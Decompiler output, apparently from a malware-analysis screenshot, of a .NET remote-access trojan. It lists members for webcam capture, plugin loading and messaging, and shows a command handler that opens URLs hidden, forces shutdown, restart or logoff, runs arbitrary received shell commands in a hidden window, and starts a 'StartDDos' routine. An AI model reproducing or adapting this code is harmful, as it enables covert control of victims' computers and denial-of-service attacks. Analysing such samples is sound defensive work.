 Assembly Explorer
Helper @0200000E
Main @02000008
Messages @0200000A
Base Type and Interfaces
Derived Types
.cctor() : void @0600002D
Messages() : void @0600002E
Cam() : bool @06000038
capCreateCaptureWindowA(string, int, i
capGetDriverDescriptionA(short, ref strin
Memory(byte[]) : object @0600003A
Monitoring(string) : void @06000034
OpenUrl(string, bool) : void @06000035
Plugin(byte[]) : void @06000030
Read(byte[]) : void @0600002F
RunDisk(string, byte[]) : void @06000039
SendError(string) : void @06000032
SendMSG(string) : void @06000031
TD(string) : void @06000033
Messages
81 }
82 else if (Operators.CompareString(text, "Urlopen", false) == 0)
83 {
84 Messages.OpenUrl(array[1], false);
85 }
86 else if (Operators.CompareString(text, "Urlhide", false) == 0)
87 {
88 Messages.OpenUrl(array[1], true);
89 }
90 else if (Operators.CompareString(text, "PCShutdown", false) == 0)
91 {
92 Interaction.Shell("shutdown.exe /f /s /t 0", AppWinStyle.Hide, false, -1);
93 }
94 else if (Operators.CompareString(text, "PCRestart", false) == 0)
95 {
96 Interaction.Shell("shutdown.exe /f /r /t 0", AppWinStyle.Hide, false, -1);
97 }
98 else if (Operators.CompareString(text, "PCLogoff", false) == 0)
99 {
100 Interaction.Shell("shutdown.exe -L", AppWinStyle.Hide, false, -1);
101 }
102 else if (Operators.CompareString(text, "RunShell", false) == 0)
103 {
104 Interaction.Shell(array[1], AppWinStyle.Hide, false, -1);
105 }
106 else if (Operators.CompareString(text, "StartDDos", false) == 0)